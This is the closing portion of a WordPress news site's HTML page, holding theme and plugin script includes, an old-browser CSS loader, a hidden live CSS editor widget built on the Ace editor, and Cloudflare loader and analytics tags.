<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.3'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript">
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/newsletter/subscription/validate.js?ver=6.8.4'></script>
<script type="9891828a4f0deeef4d0eca0f-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/wp-embed.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72'></script>

<!-- JS generated by theme -->

<script type="9891828a4f0deeef4d0eca0f-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aussiegossip.com.au/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="9891828a4f0deeef4d0eca0f-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697754d0209ce"></textarea>
						<div id="td_live_css_uid_1_697754d0209ce" class="td-code-editor"></div>


						<script type="9891828a4f0deeef4d0eca0f-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697754d0209ce');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697754d0209ce");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9891828a4f0deeef4d0eca0f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3feeff465217447e8c4d40bb21781fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>